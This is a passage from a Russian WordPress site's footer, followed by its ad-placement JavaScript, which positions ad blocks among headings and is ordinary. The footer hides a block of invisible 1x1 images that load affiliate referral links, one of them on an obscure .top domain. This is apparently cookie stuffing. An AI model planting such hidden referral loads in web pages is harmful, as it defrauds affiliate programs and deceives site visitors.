обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

